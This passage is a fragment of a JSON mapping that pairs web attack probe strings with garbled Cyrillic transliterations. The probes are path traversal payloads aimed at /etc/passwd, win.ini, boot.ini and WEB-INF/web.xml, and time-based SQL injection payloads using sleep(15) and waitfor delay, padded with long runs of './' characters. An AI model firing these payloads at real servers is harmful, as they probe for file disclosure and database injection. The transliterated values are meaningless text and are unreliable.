/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.":"invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.","\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/etc\/passwd":"\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","\/WEB-INF\/web.xml":"\/\u0412\u0415\u0411-\u0406\u041d\u0424\/\u0432\u0435\u0431.\u0445\u043c\u043b","0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z":"0\u041e\u0420(\u0456\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0))\u0425\u041e\u0420\u042c\u0417","C:\\WINDOWS\\system32\\drivers\\etc\\hosts":"\u0426:\u0456\u043d\u0434\u043e\u0441\u0441\u0438\u0441\u0442\u0435\u043c32\u0434\u0440\u0456\u0432\u0435\u0440\u0441\u0435\u0442\u0433\u043e\u0441\u0446","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini\u0000.jpg":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0432\u0456\u043d\u0434\u043e\u0432\u0441\/\u0432\u0456\u043d.\u043d\u0456","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini":"\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0431\u0443\u0442.\u043d\u0456","0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z":"0\"\u0425\u041e\u0420(\u0456\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0))\u0425\u041e\u0420\"\u0417","..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini":"..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e\u0432\u0456\u043d\u0434\u043e\u0432\u0441\u044e\u0432\u0456\u043d.\u043d\u0456","(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/":"(\u0441\u0435\u043b\u0435\u0446\u0442(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446\u0442(\u0441\u043b\u0435\u043f(15)))\u0432)\/*\u044c+(\u0441\u0435\u043b\u0435\u0446\u0442(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446\u0442(\u0441\u043b\u0435\u043f(15)))\u0432)+\u044c\"+(\u0441\u0435\u043b\u0435\u0446\u0442(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446\u0442(\u0441\u043b\u0435\u043f(15)))\u0432)+\"*\/","\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/windows\/win.ini":"\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/\u0432\u0456\u043d\u0434\u043e\u0432\u0441\/\u0432\u0456\u043d.\u043d\u0456","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/windows\/win.ini":"..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/\u0432\u0456\u043d\u0434\u043e\u0432\u0441\/\u0432\u0456\u043d.\u043d\u0456","-1; waitfor delay '0:0:15' --":"-1; \u0432\u0430\u0456\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/windows\/win.ini":"..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/\u0432\u0456\u043d\u0434\u043e\u0432\u0441\/\u0432\u0456\u043d.\u043d\u0456","unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\